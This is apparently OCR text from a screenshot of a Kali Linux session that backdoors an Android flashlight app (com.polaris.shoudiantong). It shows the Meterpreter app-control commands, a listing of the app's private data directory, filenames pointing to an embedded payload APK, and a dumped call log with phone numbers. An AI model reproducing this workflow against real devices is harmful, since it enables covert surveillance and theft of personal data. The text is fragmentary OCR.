 36%
ubMjJ...
设置
镜子
看点
SOS
警示
彩灯
警灯
求助
去除甲醛公司
餐
计
中文手写输入
kali@kali: ~/app
kali@kali: ~/app
kali@kali: ~/app
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > cd ..
meterpreter > ls
Listing: /data/data/com.polaris.shoudiantong
============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40776/rwxrwxrw- 3488 dir 2021-11-11 08:24:53 -0500 app_baidu_ad_sdk
40776/rwxrwxrw- 3488 dir 2021-11-11 08:04:53 -0500 app_database
40776/rwxrwxrw- 3488 dir 2021-11-11 08:04:48 -0500 app_e_qq_com_dex_e08b50ab1be09f6c29fab83e83b8
9eb8
40776/rwxrwxrw- 3488 dir 2021-11-11 08:04:49 -0500 app_e_qq_com_mediation
40776/rwxrwxrw- 3488 dir 2021-11-11 08:24:53 -0500 app_e_qq_com_plugin_e08b50ab1be09f6c29fab83e8
3b89eb8
40776/rwxrwxrw- 3488 dir 2021-11-11 08:04:49 -0500 app_e_qq_com_setting_e08b50ab1be09f6c29fab83e
保存(S)
用户文件夹
app
最近使用
收藏
主目录
视频
图片
文档
下载
音乐
回收站
sf_
VBox_GAs_...
其他位置
AndroidEm
bedIT
IEdhlIlD.
jpeg
playdead.
apk
SD
3599 Type : Unknown
3600 Duration: 0
3601
3602 #514
3603 Number : 02195252307
3604 Name : null
3605 Date : Thu Nov 11 10:47:08 GMT+08:00 2021
3606 Type : Unknown
3607 Duration: 0
3608
3609 #515
3610 Number : 02133037152
3611 Name : null
3612 Date : Thu Nov 11 11:46:10 GMT+08:00 2021
3613 Type : Unknown
3614 Duration: 0
3615
纯文本
制表符宽度：8
第 3591 行，第 45 列
插入